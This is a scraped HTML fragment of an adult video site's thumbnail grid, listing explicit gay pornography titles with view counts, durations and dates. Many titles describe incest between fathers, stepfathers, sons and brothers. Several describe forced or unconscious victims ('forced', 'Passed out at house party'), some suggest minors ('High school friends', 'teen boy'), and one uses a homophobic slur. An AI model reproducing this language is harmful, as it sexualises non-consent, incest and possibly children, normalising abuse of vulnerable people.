                                    <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" alt="Indian guy force fucked big ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian guy force fucked big ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:44</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639401640962/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Grandpa visiting me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639228673326/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" alt="Surprise Fuck For Son By Dad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Surprise Fuck For Son By Dad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 17.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637293410605/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102e1e992d" src="/thumbs/605/3824942637293410605_0.jpg" alt="Russian gays having sex movietures and red ass twink Dakota Returns!!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian gays having sex movietures and red ass twink Dakota Returns!!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637371586140/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>dad son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:45</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6366137115461672444/">
                                <div class="thumb-col-img">
                                    <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                                <li><i class="la la-calendar"></i> 27.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638282613963/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106914a4cb" src="/thumbs/963/3824942638282613963_0.jpg" alt="One big horny family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>One big horny family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639740307925/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg" alt="Sons Cock Is The Lever To His Heart" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sons Cock Is The Lever To His Heart</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637446278426/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10373b2d1a" src="/thumbs/426/3824942637446278426_0.jpg" alt="Sexy hunk sucks off fattie before bareback penetration" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy hunk sucks off fattie before bareback penetration</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 21.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637748099147/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinho se deliciando na pica do tio</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637162711521/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Twink forced! straightboysuncovered.us</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:24</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640406034331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg" alt="The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639188616969/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109f152709" src="/thumbs/969/3824942639188616969_0.jpg" alt="Cleaning Dirty Gay Son&#039;s Holes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cleaning Dirty Gay Son&#039;s Holes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 17.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638919767161/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" alt="Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:49</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640259355699/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg" alt="Hentai gay getting honey fucked by an old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai gay getting honey fucked by an old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639980170233/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg" alt="DADDY I am scared, Can you pacify me with your COCK" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>DADDY I am scared, Can you pacify me with your COCK</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638990377010/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1093444032" src="/thumbs/10/3824942638990377010_0.jpg" alt="Big cock vs family gay porn hd movieture The HR meeting" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Big cock vs family gay porn hd movieture The HR meeting</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637097169080/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10226c30b8" src="/thumbs/80/3824942637097169080_0.jpg" alt="78335 Surrando e Mijando no safado sem vergonha2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>78335 Surrando e Mijando no safado sem vergonha2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                                <li><i class="la la-calendar"></i> 27.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638306646807/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:20</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639169119609/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109deba579" src="/thumbs/609/3824942639169119609_0.jpg" alt="Little Stepbrother Teaches How To Suck And Ride RAW - BROTHER-CRUSH.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Little Stepbrother Teaches How To Suck And Ride RAW - BROTHER-CRUSH.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636935535617/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>my dad fucks my tight ass while i&#039;m texting to my boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638981141824/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" alt="Straight Stud Forced By Black Cop-GAY" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Straight Stud Forced By Black Cop-GAY</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 17.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637252271719/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg" alt="High school friends changing gay porn video These folks are pretty" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>High school friends changing gay porn video These folks are pretty</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638153907902/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step dad and son gay sex and massage</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:04</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640147526543/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Passed out at house party</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:36</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636811494450/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Some BROTHERLY cock before college for teen boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636775613368/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Brazilian forced by straight</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 23:15</li>
                                <li><i class="la la-calendar"></i> 18.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637309430002/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102f1308f2" src="/thumbs/2/3824942637309430002_0.jpg" alt="Free gay sex fuck boy by force video xxx So this week&#039;s subjugation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Free gay sex fuck boy by force video xxx So this week&#039;s subjugation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639022657440/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" alt="Male another gay sex nude fuck photo first time Powel was a rookie to" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Male another gay sex nude fuck photo first time Powel was a rookie to</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639517612988/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638688098215/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10813fd7a7" src="/thumbs/215/3824942638688098215_0.jpg" alt="H&eacute;tero fez o amigo chupar seu pau a for&ccedil;a" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>H&eacute;tero fez o amigo chupar seu pau a for&ccedil;a</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:36</li>
                                <li><i class="la la-calendar"></i> 29.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638875836588/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108c7080ac" src="/thumbs/588/3824942638875836588_0.jpg" alt="Gay son worried about his dick size - gay father and son sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay son worried about his dick size - gay father and son sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:04</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640686284394/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>gay monster cock lovers</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:05</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636669849102/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bros tie up the fag</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:43</li>
                                <li><i class="la la-calendar"></i> 18.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639801139218/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg" alt="Daddy fucks me with fat cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy fucks me with fat cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636872810777/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family Gay Threesome - 2 Brothers 1 Stepdad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637231579036/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102a6f1f9c" src="/thumbs/36/3824942637231579036_0.jpg" alt="Welcome Home Daddy 1-768k bijou.MP4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Welcome Home Daddy 1-768k bijou.MP4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 16:44</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636818522672/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1011d06230" src="/thumbs/672/3824942636818522672_0.jpg" alt="hentai gay threesome" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>hentai gay threesome</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                                <li><i class="la la-calendar"></i> 19.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636625573835/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10065037cb" src="/thumbs/835/3824942636625573835_0.jpg" alt="Old Dad Expresses His Love In Weird Ways" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old Dad Expresses His Love In Weird Ways</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 18.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638173187847/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10628eef07" src="/thumbs/847/3824942638173187847_0.jpg" alt="02402 Pau no cu do jogador 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>02402 Pau no cu do jogador 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:17</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638909939597/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg" alt="Stepdad fucks son &amp; nephew - gay threesome sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepdad fucks son &amp; nephew - gay threesome sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
